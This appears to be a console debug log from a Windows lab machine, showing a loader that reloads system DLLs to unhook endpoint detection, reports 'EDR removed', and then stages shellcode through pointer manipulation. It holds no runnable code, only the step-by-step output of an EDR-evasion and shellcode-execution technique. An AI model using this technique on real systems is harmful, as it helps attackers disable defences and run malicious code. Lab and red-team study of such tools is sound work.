 C:\Users\WINLAB1\Desktop\cmd.exe

[DEBUG] [+] Detected Version: 10.0
[DEBUG] [+] Reloading: C:\Windows\System32\kernel32.dll
[DEBUG] [+] Reloading: C:\Windows\System32\kernelbase.dll
[DEBUG] [+] Reloading: C:\Windows\System32\ntdll.dll
[DEBUG] [+] EDR removed
[DEBUG] [*] Create a Pointer on stack
[DEBUG] [*] Loading shellcode into a string
[DEBUG] [*] Copy Pointer's attributes
[DEBUG] [*] Overwriten Pointer to point to shellcode String
[DEBUG] [*] Overwriting shellcode String with Pointer's attributes